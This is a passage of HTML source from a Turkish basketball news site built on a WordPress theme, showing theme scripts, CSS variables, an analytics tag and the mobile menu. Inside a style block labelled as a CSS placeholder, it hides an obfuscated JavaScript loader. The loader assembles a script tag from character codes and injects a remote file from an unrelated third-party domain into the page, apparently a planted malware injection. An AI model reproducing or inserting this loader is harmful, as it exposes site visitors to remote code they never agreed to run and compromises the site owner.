            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="d55200e018";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-340976 single-format-standard td-standard-pack theiaPostSlider_body zenitten-ayrilan-arturas-gudaitis-napoli-basketin-yolunu-tutuyor global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
